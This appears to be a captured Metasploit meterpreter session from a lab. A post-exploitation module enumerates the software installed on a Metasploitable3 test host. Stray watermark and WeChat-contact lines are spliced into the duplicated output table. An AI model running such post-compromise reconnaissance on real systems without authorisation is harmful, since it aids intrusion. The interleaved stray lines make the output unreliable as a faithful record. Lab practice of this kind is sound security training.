 meterpreter > run post/windows/gather/enum_applications
MRWU.RED
[*] Enumerating applications installed on METASPLOITABLE3
Installed Applications
======================
Name Version
---- -------
360压缩 4.0.0.1170
360压缩 4.0.0.1170
360安全卫士 11.5.0.2001
360安全卫士 11.5.0.2001
Java 8 Update 181 8.0.1810.13
Java 8 Update 181 8.0.1810.13
Java Auto Updater 2.8.181.13
Java Auto Updater 2.8.181.13
ManageEngine Desktop Central 9 - Server 9.0.0
ManageEngine Desktop Central 9 - Server 9.0.0
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
微信号: luomiweixiong
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161